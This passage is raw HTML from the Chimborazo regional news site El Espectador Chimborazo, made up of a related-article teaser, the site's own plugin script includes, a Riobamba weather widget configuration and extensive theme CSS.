        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/nuevo-proyecto-electrico-fue-entregado-en-chimborazo/" rel="bookmark" class="td-image-wrap" title="Nuevo proyecto eléctrico fue entregado en Chimborazo"><img class="entry-thumb" src="[data-uri]" alt="" title="Nuevo proyecto eléctrico fue entregado en Chimborazo" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/054d70a7-681b-4a4e-b853-a6a0cecd3a94-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/nuevo-proyecto-electrico-fue-entregado-en-chimborazo/" rel="bookmark" title="Nuevo proyecto eléctrico fue entregado en Chimborazo">Nuevo proyecto eléctrico fue entregado en Chimborazo</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-10T11:45:16+00:00" >marzo 10, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696d8a8910195
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"broken-clouds-n","today_icon_text":"nubes","today_temp":[13.3,55.9],"today_humidity":85,"today_wind_speed":[2.2,1.4],"today_min":[13.3,55.9],"today_max":[13.3,55.9],"today_clouds":88,"current_unit":0,"forecast":[{"timestamp":1768791600,"day_name":"Lun","day_temp":[20,67],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Mar","day_temp":[18,64],"owm_day_index":7},{"timestamp":1768953600,"day_name":"Mi\u00e9","day_temp":[20,67],"owm_day_index":15},{"timestamp":1769040000,"day_name":"Jue","day_temp":[19,66],"owm_day_index":23},{"timestamp":1769126400,"day_name":"Vie","day_temp":[13,56],"owm_day_index":31}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #662482;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #662482 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #662482 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #662482;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #662482;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #662482 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #662482;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #662482 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #662482;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #662482 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #662482 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #662482;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #662482 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #662482;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #662482;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(102, 36, 130, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #e84e1b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e84e1b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #e84e1b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #e84e1b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e84e1b transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #2b2758;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Tahoma, Verdana, Geneva;
	
    }



    
    body, p {
    	font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
    }




    
    .white-popup-block:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2019/02/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #662482;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #662482;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #662482 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #662482;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
